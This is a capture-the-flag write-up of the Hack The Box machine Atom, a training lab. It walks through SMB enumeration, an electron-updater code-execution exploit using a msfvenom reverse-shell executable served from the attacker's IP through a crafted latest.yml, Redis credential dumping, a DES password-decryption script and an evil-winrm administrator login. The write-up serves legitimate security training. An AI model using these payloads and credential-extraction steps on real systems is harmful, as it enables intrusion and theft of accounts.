It’s the right idea, but not the right time
John Dalton
About Atom
In this post, I’m writing a write-up for the machine Atom from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Atom is a ‘Medium’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 15 and submitting the root flag you points will be raised by 30.
Foothold
The initial port scan with Nmap is finding three open ports. Two ports 80/tcp and 443/tcp are related to a web service and the last one is 445/tcp the port which is used by the SMB-protocol. After enumerating the SMB-protocol we can find a PDF file which is talking about electron-builder. After some searching online we can find a Remote Code Execution vulnerability in version 1.2.3 in the Electron Updater.
User
We can create a reverse shell payload with msfvenom and use the latest.yml file to let the machine download this payload to get a reverse shell. After the reverse shell, we are authenticated as the user jason on this machine.
Root
In the Downloads folder of the user Jason, we can find a directory called PortableKanban. After some searching on the internet, we can find a password decryption vulnerability in this application. After further searching, we can also find that Redis Server is installed on this machine. Through the configuration files of Redis, we can find a password. With this password, we can establish a connection with the redis-cli to this machine. With redis-dump, we can dump the keys and hashes and we have an encrypted password for the user account Administrator. After doing some modifications to the password decryption script related to PortaleKanban we can establish an Evil-WinRM session to the machine and own Atom.
Machine Info
| Machine Name: | Atom |
| Difficulty: | Medium |
| Points: | 30 |
| Release Date: | 17 Apr 2021 |
| IP: | 10.10.10.237 |
| Creator: | MrR3boot |
Recon
Port scan with Nmap
Let’s start with a port scan with Nmap.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# nmap -sC -sV -oA./nmap/10.10.10.237 10.10.10.237
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
Nmap scan report for atom.htb (10.10.10.237)
Host is up (0.067s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
|_ Potentially risky methods: TRACE
|http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions 135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-methods:
| Potentially risky methods: TRACE
|http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Heed Solutions
| ssl-cert: Subject: commonName=localhost
| Not valid before:
2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn: | http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|clock-skew: mean: 2h24m08s, deviation: 4h02m32s, median: 4m06s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ATOM
| NetBIOS computer name: ATOM\x00
| Workgroup: WORKGROUP\x00
| System time: 2021-06-04T12:24:35-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-06-04T19:24:35
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Fri Jun 4 15:21:04 2021 -- 1 IP address (1 host up) scanned in 63.26 seconds

Well, we have some results. Let’s read it carefully. First, we can determine the open ports. The first discovered open port is 80/tcp, there is running a website behind this port, running on Apache/2.4.46. The website has the HTTP title Heed Solutions. Also, the HTTPS port 443/tcp is pointing to the same website. The third open port is 139/tcp, which is the default Windows RPC port, through this protocol we can try to enumerate the system and users. 445/tcp is the default port for SMB, a file share protocol used by Microsoft operating systems. Through the open SMB port, we see that this machine is running Windows 10 Pro 19042, this is the 20H2 build of Windows 10, released in October 2020. This information was available through the user account guest, we keep that account name in our mind.
After adding the hostname atom.htb to our hosts’ file, we can visit the website on https://atom.htb. First, we checked the self-signed certificate for information, but there is no email address or something visible. We have checked the website, it’s not giving much information, than only is a website for a software application. The Windows download button leads us to https://atom.htb/releases/heed_setup_v1.0.0.zip, to download a little application.
As the website is not giving us enough information to proceed on, we jump over to the next protocol: Server Message Block (SMB).
Enumeration
Enumerating SMB
Let’s start with smbmap, to check for available shares. We do this with the useraccount guest.
1
2
3
4
5
6
7
8
9
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# smbmap -H 10.10.10.237 -u guest
[+] IP: 10.10.10.237:445 Name: atom.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IP
Software_Updates READ, WRITE
Let’s access those shares with smbclient.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# smbclient //atom.htb/Software_Updates
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: > recurse on
smb: > ls
. D 0 Sat Jun 5 10:26:25 2021
.. D 0 Sat Jun 5 10:26:25 2021
client1 D 0 Sat Jun 5 10:26:25 2021
client2 D 0 Sat Jun 5 10:26:25 2021
client3 D 0 Sat Jun 5 10:26:25 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 07:18:08 2021
\client1
. D 0 Sat Jun 5 10:26:25 2021
.. D 0 Sat Jun 5 10:26:25 2021
\client2
. D 0 Sat Jun 5 10:26:25 2021
.. D 0 Sat Jun 5 10:26:25 2021
\client3
. D 0 Sat Jun 5 10:26:25 2021
.. D 0 Sat Jun 5 10:26:25 2021
4413951 blocks of size 4096. 1368892 blocks available

There is a UAT_Testing_Procedures.pdf file. With get we can download this file to our system.
smb: > get UAT_Testing_Procedures.pdf
getting file \UAT_Testing_Procedures.pdf of size 35202 as UAT_Testing_Procedures.pdf (59.4 KiloBytes/sec) (average 59.4 KiloBytes/sec)
The UAT_Testing_Procedures.pdf is talking about electron-builder, is that the application which is being offered as a download from the website? After spending some time on the internet, I found an article that there is an application Electron Updater, which has a Remote Code Execution vulnerability in version 1.2.3. Found the information in this article: https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html. This article is also talking about how to exploit this vulnerability.
Exploitation
Electron-Updater Remote Code Execution
Let’s create out latest.yaml file, with a reverse shell payload. First, let’s create our reverse shell payload with msfvenom.
1
2
3
4
5
6
7
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.184 LPORT=4444 -f exe > "s'hell.exe"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
We can now calculate our sha512 checksum and convert it to a base64 encoded format.
1
2
3
┌──(root💀kali)-[/home/…/htb/machines/atom/http]
└─# shasum -a 512 "s'hell.exe" | cut -d " " -f1 | xxd -r -p | base64
yk6irOV/MlSY5BEDFR2aXg+41HTSyB0ggJBDXrcbJ0hVzaXS/gRNapGMtHElyXJqme4tgjiSFXrIG3LDx9a/gQ==
We can now create our latest.yml file to call our malicious reverse shell.
1
2
3
4
version: 1.2.3
files:
path: http://10.10.16.184/s'hell.exe
sha512: yk6irOV/MlSY5BEDFR2aXg+41HTSyB0ggJBDXrcbJ0hVzaXS/gRNapGMtHElyXJqme4tgjiSFXrIG3LDx9a/gQ==
We can now put our latest.yml in the //atom.htb/Software_Updater share and wait with our listener for a reverse shell with Meterpreter. After some tries, I found out that the payload has to be uploaded to the /client1 folder.
Intrusion
Shell as jason
After a minute waiting, the reverse shell is established.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root💀kali)-[/home/…/htb/machines/atom/http]
└─# msfconsole
...
msf6 exploit(multi/handler) > use payload/windows/x64/shell_reverse_tcp
msf6 payload(windows/x64/shell_reverse_tcp) > set lhost => 10.10.16.184
lhost => 10.10.16.184
msf6 exploit(multi/handler) > use exploit/multi/handler
msf6 exploit(multi/handler) > set lhost 10.10.16.184
set lhost => 10.10.16.184
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.184:4444
[] Started reverse TCP handler on 10.10.16.184:4444 [] Command shell session 1 opened (10.10.16.184:4444 -> 10.10.10.237:62620) at 2021-06-12 15:00:29 -0400
C:\WINDOWS\system32>whoami
whoami
atom\jason
Let’s check if we can grab the user flag.
1
2
3
4
5
6
C:\WINDOWS\system32>cd C:\users\jason\desktop
cd C:\users\jason\desktop
C:\Users\jason\Desktop>type user.txt
type user.txt
ad465995baf522de057af9227154a770
C:\Users\jason\Desktop>
Nice! We have the user flag! We can now proceed to the next step: do a privilege escalation.
Privilege Escalation
Enumeration
We can now start to do some enumeration on this machine to escalate our privileges to administrator. We start with checking the installed applications and we can find that Redis is installed on this machine. Redis Server is default using port 6379/tcp, we have missed this port on our initial port scan. With netstat we can determine if this port is open.
1
2
3
4
PS C:\Program Files\Redis> netstat -ano | findstr "6379"
netstat -ano | findstr "6379"
TCP 0.0.0.0:6379 0.0.0.0:0 LISTENING 1824
TCP [::]:6379 [::]:0 LISTENING 1824
There is also a file listed in the Downloads folder with the name PortableKanban. On exploit-DB, I found a script for encrypted password retrieval: https://www.exploit-db.com/exploits/49409. Maybe this is our way to root, but let’s check further first.
1
2
3
4
5
6
7
PS C:\Users\jason\Downloads> ls
Directory: C:\Users\jason\Downloa
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/31/2021 2:36 AM node_modules
d----- 4/2/2021 8:21 PM PortableKanban
Ok, let’s check the configuration files of Redis for more information. We can find a clear text password in the redis.windows.conf file.
1
2
3
4
5
PS C:\Program Files\Redis> cat redis.windows.conf
cat redis.windows.conf
Redis configuration file example
requirepass kidvscat_yes_kidvscat
Note on units: when memory size is needed, it is possible to specify
We have now the password kidvscat_yes_kidvscat. Well, let’s install redis-tools and check whether we can create a redis-cli session from our machine.
1
2
┌──(root💀kali)-[/home/…/htb/machines/atom/http]
└─# sudo apt-get install redis-tools
We have now the utillity redis-cli at our disposal. Let’s connect to Redis with the founded password.
1
2
3
4
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# redis-cli -h atom.htb -p 6379 --pass kidvscat_yes_kidvscat
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
atom.htb:6379>
Yes! We have a connection to the machine through the redis-cli. After some searching on the internet, I found a way to some interesting information from Redis. Through the command below, we can learn that there are 4 keys stored in db0.
1
2
3
4
5
6
atom.htb:6379> INFO
...
# Cluster
cluster_enabled:0
Keyspace
db0:keys=4,expires=0,avg_ttl=0
We know that db0 is holding 4 keys, let’s dump this whole database and check if we can find some more information. For this purpose, we need to install redis-dump. Before we can install that utility we need to install the package manager npm.
1
2
3
4
5
6
7
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# apt-get install npm
Then install redis-dump.
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# npm install redis-dump -g
Dump database with redis-dump
We can now dump the contents of db0. Default redis-dump is using db0, so we do not have to specifiy a database.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# redis-dump -h atom.htb -p 6379 -a kidvscat_yes_kidvscat > database0.txt
Let’s now check the contents of the database0.txt file.
1
2
3
4
5
6
7
8
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# cat database0.txt
DEL pk:ids:MetaDataClass
SADD pk:ids:MetaDataClass ffffffff-ffff-ffff-ffff-ffffffffffff
DEL pk:ids:User
SADD pk:ids:User e8e29158-d70d-44b1-a1ba-4949d52790a0
SET pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff {"Id":"ffffffffffffffffffffffffffffffff","SchemaVersion":"4.2.0.0","SchemaVersionModified":"\/Date(1617420120000-0700)\/","SchemaVersionModifiedBy":"e8e29158d70d44b1a1ba4949d52790a0","SchemaVersionChecked":"\/Date(-62135596800000-0000)\/","SchemaVersionCheckedBy":"00000000000000000000000000000000","TimeStamp":637530169345346438}'
SET pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0 '{"Id":"e8e29158d70d44b1a1ba4949d52790a0","Name":"Administrator","Initials":"","Email":"","EncryptedPassword":"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi","Role":"Admin","Inactive":false,"TimeStamp":637530169606440253}'
We have found an encrypted password Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi for the user account Administrator.
We need first to install the des module.
1
2
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# python3 -m pip install des
The next step is that we have to modify the Python script which can decrypt the password. After some testing and finetuning, I came up with this script.
1
2
3
4
5
6
7
8
9
10
11
import json
import base64
from des import * #python3 -m pip install des
import sys
def decode(hash):
hash = base64.b64decode(hash.encode('utf-8'))
key = DesKey(b"7ly6UznJ")
return key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8')
print(decode("Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi"))
We can now run this script to decode the encrypted password.
1
2
3
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# python3 49409.py
kidvscat_admin_@123
Nice! We have now decrypted the password. Let’s try to make an connection with evil-winrm.
Own Atom
1
2
3
4
5
6
7
8
9
10
┌──(root💀kali)-[/home/kali/htb/machines/atom]
└─# evil-winrm -u Administrator -p "kidvscat_admin_@123" -i atom.htb
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop; cat root.txt
a6599aeacd370059e059aac20be44561
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)